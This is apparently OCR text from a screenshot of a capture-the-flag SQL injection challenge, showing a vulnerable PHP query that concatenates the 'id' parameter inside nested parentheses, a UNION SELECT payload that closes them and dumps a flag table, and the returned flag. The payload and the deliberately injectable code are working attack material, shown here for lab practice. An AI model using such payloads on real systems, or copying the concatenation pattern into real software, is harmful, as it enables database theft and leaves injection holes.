 不安全 node5.anna.nssctf.cn:22566/?id=1%29%29%29%29%29%29+and+1%3D2+union+select+1%2Cgroup_concat%28flag%29+from+ctftraining.f...
天猫超市 唯品会 2345导航 飞猪旅游 游戏中心 京东商城 百度一下 天猫精选 爱淘宝 网址导航 BUUCTF在线评测 百度一下，你就知道 智慧树网 学生学习页面 其他收藏夹
Search what you want to search
Enter your id to start 姨妈大！
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) and 1=2 union select
1,group_concat(flag) from ctftraining.flag#))))))
Array ( [0] => Array ( [username] => 1 [password] => NSSCTF{1c3a1c61-e86d-403d-a6ee-
4ef69ecab07b} ) )